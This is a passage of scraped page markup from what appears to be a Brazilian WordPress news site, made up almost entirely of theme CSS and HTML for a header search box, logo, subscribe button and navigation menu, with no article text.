                }.tdi_34 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 24px;
					height: 24px;
					line-height:  24px;
                
                    color: #07245e;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 24px;
					height: 24px;
                }.tdi_34 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 5px;
                }.tdi_34 .tdb-drop-down-search{
                    top: calc(100% + 22px);
                }.tdi_34 .tdb-head-search-btn:after{
                    bottom: -22px;
                
                    border-bottom-color: #ffffff;
                }.tdi_34 .tdb-drop-down-search-inner{
                    left: 18px;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.12);
                }.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 580px;
                }.tdi_34 .tdb-search-form{
                    border-width: 0px;
                }.tdi_34 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_34 .tdb-head-search-form-input,
                .tdi_34 .tdb-head-search-placeholder{
                    padding: 10px 15px;
                }.tdi_34 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px;
                }.tdi_34 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_34 .tdb-head-search-form-btn{
                    padding: 0 20px;
                
                    color: #ffffff;
                
                    background-color: #07245e;
                
                    font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_34 .tdb-aj-search-results{
                    padding: 25px 20px;
                
                    border-width: 0px;
                }.tdi_34 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-size:13px !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_34 .tdb-head-search-btn svg,
                .tdi_34 .tdb-head-search-btn svg *{
                    fill: #07245e;
                }.tdi_34 .tdb-head-search-btn:hover i{
                    color: #07245e;
                }.tdi_34 .tdb-head-search-btn:hover svg,
                .tdi_34 .tdb-head-search-btn:hover svg *{
                    fill: #07245e;
                }.tdi_34 .tdb-head-search-btn .tdb-search-txt{
                    color: #07245e;
                }.tdi_34 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #07245e;
                }.tdi_34 .tdb-head-search-form-btn svg,
                .tdi_34 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_34 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #07245e;
                }.tdi_34 .tdb-head-search-form-btn:hover svg,
                .tdi_34 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_34 .result-msg,
                .tdi_34 .result-msg a{
                    color: var(--downtown-accent);
                }.tdi_34 .result-msg a:hover{
                    color: var(--downtown-accent-light);
                }.tdi_34 .tdb-head-search-form-input{
                    font-size:13px !important;font-weight:500 !important;
                }.tdi_34 .tdb-head-search-placeholder{
                    font-size:13px !important;font-weight:500 !important;
                }.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_34 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_34 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_34 .entry-thumb{
					background-position: center 50%;
				}.tdi_34 .td-image-wrap{
					padding-bottom: 64%;
				}.tdi_34 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_34 .td-image-container,
				.ie11 .tdi_34 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_34 .td-module-meta-info,
				.ie11 .tdi_34 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_34 .td-post-vid-time{
					display: block;
				}.tdi_34 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_34 .entry-title{
					margin: 12px 0 0;
				
					font-size:22px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_34 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_34 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #07245e;
				
                    border-width: 0px;
                    border-color: #aaa;
                    border-style: solid;
                
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_34 .td-read-more{
					display: none;
				}.tdi_34 .td-author-date{
					display: none;
				}.tdi_34 .td-post-author-name{
					display: none;
				}.tdi_34 .td-post-date,
				.tdi_34 .td-post-author-name span{
					display: none;
				}.tdi_34 .entry-review-stars{
					display: none;
				}.tdi_34 .td-icon-star,
                .tdi_34 .td-icon-star-empty,
                .tdi_34 .td-icon-star-half{
					font-size: 15px;
				}.tdi_34 .td-module-comments{
					display: none;
				}.tdi_34 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_34 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #07245e;
				}.tdi_34 .td-module-title a{
					color: #07245e;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_34 .td_module_wrap:hover .td-module-title a,
				.tdi_34 .tdb-aj-cur-element .entry-title a{
					color: #444444 !important;
				}@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 520px;
                }.tdi_34 .tdb-head-search-form-input,
                .tdi_34 .tdb-head-search-placeholder{
                    padding: 8px 12px;
                }.tdi_34 .tdb-aj-search-results{
                    padding: 20px;
                }.tdi_34 .result-msg{
                    padding: 12px 0;
                }.tdi_34 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_34 .td-module-meta-info{
					padding: 0 0 0 18px;
				}.tdi_34 .entry-title{
					margin: 10px 0 0;
				
					font-size:16px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_34 .td-post-category{
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_34 .tdb-drop-down-search{
                    top: calc(100% + 17px);
                }.tdi_34 .tdb-head-search-btn:after{
                    bottom: -17px;
                }.tdi_34 .tdb-drop-down-search-inner{
                    left: 15px;
                }.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 440px;
                }.tdi_34 .tdb-search-form{
                    padding: 15px;
                }.tdi_34 .tdb-head-search-form-input,
                .tdi_34 .tdb-head-search-placeholder{
                    padding: 6px 10px;
                }.tdi_34 .tdb-head-search-form-btn{
                    padding: 0 15px;
                
                    font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_34 .tdb-aj-search-results{
                    padding: 15px;
                }.tdi_34 .result-msg{
                    padding: 10px 0;
                
                    font-size:12px !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_34 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_34 .td-module-meta-info{
					padding: 0 0 0 15px;
				}.tdi_34 .entry-title{
					margin: 8px 0 0 0;
				
					font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}.tdi_34 .entry-title{
					margin: 0px;
				
					font-size:20px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://viuissoaqui.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">O que deseja encontrar?</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>BUSCAR</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span><span class="tdb-search-txt">BUSCAR</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>

/* inline tdc_css att */

.tdi_37{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:rgba(255,255,255,0.15) !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
padding-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_37 .tdb-logo-a,
                .tdi_37 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_37 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_37 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_37 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_37 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_37 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_37 .tdb-logo-img{
                    max-width: 300px;
                }.tdi_37 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_37 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.5px !important;;
                }.tdi_37 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-size:22px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_37 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_37 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_37 .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-logo-svg-wrap{
                    max-width: 40px;
                
                    margin-right: 8px;
                }.tdi_37 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }.tdi_37 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-logo-text-tagline{
                    font-size:11px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-logo-svg-wrap{
                    max-width: 36px;
                
                    margin-right: 6px;
                }.tdi_37 .tdb-logo-svg-wrap svg{
                    width: 36px;
                    height: auto;
                }.tdi_37 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-logo-text-title{
                    font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_37 .tdb-logo-text-tagline{
                    font-size:10px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://viuissoaqui.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png" src="https://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png" alt="Logo" title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_39{
padding-top:5% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
padding-top:5% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
padding-top:7% !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_40 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40"     >
<style>

/* inline tdc_css att */

.tdi_40{
margin-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_button{
                  margin-bottom: 0;
                }.tdm_block.tdm_block_button .tds-button{
                  line-height: 0;
                }.tdm_block.tdm_block_button.tdm-block-button-inline{
                  display: inline-block;
                }.tdm_block.tdm_block_button.tdm-block-button-full,
                .tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{
                  display: block;
                }.tdi_40{
                    float: right;
                    clear: none;
                }.tdi_40 .tdm-btn{
                    height: auto;
                    padding: 8px 12px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdm-btn{
                    height: auto;
                    padding: 7px 10px;
                }
}
</style>
<style>
body .tdi_41{
					background-color: #07245e;
				}body .tdi_41:before{
					background-color: #07245e;
				}.tdi_41 .tdm-btn-text,
				.tdi_41 i{
					color: #ffffff;
				}.tdi_41 svg{
				    fill: #ffffff;
				}.tdi_41 svg *{
				    fill: inherit;
				}body .tdi_41:hover .tdm-btn-text,
				body .tdi_41:hover i{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_41:hover svg{
				    fill: #ffffff;
				}body .tdi_41:hover svg *{
				    fill: inherit;
				}.tdi_41{
                    padding: 8px 12px;
                    height: auto;
                    line-height: 1;
                
					font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				
					height: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41{
                    padding: 7px 10px;
                    height: auto;
                    line-height: 1;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41{
					font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="tds-switching-plans-wizard/" 
                class="tds-button1 tdm-btn tdm-btn-sm tdi_41" ><span class="tdm-btn-text">Inscreva - se</span></a></div></div></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_43{
position:relative;
}

.tdi_43 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#07245e !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_rand_style{
background-color:#07245e !important;
}
 </style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_46 .td_block_inner{
                    text-align: center;
